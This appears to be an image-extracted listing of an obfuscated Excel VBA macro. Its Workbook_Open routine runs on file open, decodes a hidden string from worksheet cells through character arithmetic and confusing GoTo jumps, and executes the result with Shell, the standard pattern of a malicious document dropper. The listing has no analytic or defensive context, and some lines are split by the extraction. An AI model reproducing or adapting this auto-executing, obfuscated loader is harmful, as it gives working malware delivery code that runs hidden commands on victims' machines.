 1 Sub Workbook_Open()
2
3 infectiousness
4
5 End Sub
6
7 Private Sub infectiousness()
8
9 GoTo pensionership
10
11 pensionership:
12
13 Dim ardency     As Long: Dim nuzzle As String: ardency = 1
14
15 GoTo fructosan
16 fructosan:
17
18 unconjugated = Sheets("jKqkl").Cells(136, 8).Value
19
20 If ardency <= Len(unconjugated) Then
21 GoTo radiography
22
23 Else
24
25 Shell nuzzle
26
27 Exit Sub
28
29 radiography:
30
31 nuzzle = nuzzle & Chr(CInt(Sheets("jKqkl
32 ").Cells(135, 8).Value & Mid(unconjugated, ardency, 2)) - 90)
33
34 ardency = ardenc
35 y + 2
36
37 GoTo fructosan
38
39 End If
40 End Sub